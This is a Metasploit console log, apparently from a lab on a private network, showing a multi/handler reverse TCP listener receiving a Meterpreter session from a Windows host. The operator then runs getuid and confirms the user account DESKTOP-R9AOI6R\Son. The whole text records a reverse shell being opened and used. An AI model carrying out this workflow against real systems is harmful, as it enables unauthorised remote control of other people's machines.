 [*] Started reverse TCP handler on 192.168.248.148:4444
[msf](Jobs:1 Agents:0) exploit(multi/handler) >> [*] Sending stage (175686 byt
es) to 192.168.248.139
[*] Meterpreter session 1 opened (192.168.248.148:4444 -> 192.168.248.139:5357
6) at 2023-11-23 16:35:54 +0000
[msf](Jobs:1 Agents:0) exploit(multi/handler) >> getuid
[-] Unknown command: getuid
[msf](Jobs:0 Agents:1) exploit(multi/handler) >> sessions -i 1
[*] Starting interaction with 1...
(Meterpreter 1)(C:\Users\Son\Downloads) > getuid
Server username: DESKTOP-R9AOI6R\Son
(Meterpreter 1)(C:\Users\Son\Downloads) >